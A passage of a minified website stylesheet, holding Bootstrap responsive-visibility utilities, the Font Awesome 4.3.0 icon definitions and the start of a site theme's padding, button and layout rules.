.form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}html{overflow-x:hidden !important;width:100%;height:100%;position:relative;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}body{border:0;margin:0;padding:0;color:#454545}.h4-bolder{font-weight:600 !important}@media screen and (min-width: 768px){.boxed{width:1200px;margin:0 auto;-webkit-box-shadow:0 0px 8px 0px rgba(0,0,0,0.4);box-shadow:0 0px 8px 0px rgba(0,0,0,0.4)}}.boxed{background:#fff}.nav-logo{max-width:200px;max-height:94px;margin-top:10px;margin-bottom:10px}.no-padding{padding:0}.pad-10{padding:10px 0}.pad-30{padding:30px 0}.pad-b-30{padding-bottom:30px}.pad-40{padding:40px 0}.pad-60{padding:60px 0}.pad-b-60{padding-bottom:60px}.pad-80{padding:80px 0}.pad-b-80{padding-bottom:80px}.btn{font-weight:400}.btn-primary,.btn-primary:focus{-webkit-transition:all 0.3s;transition:all 0.3s}.btn-primary:hover{background:#f51f2c;border-color:#f51f2c}body,p{font-family:'Raleway', 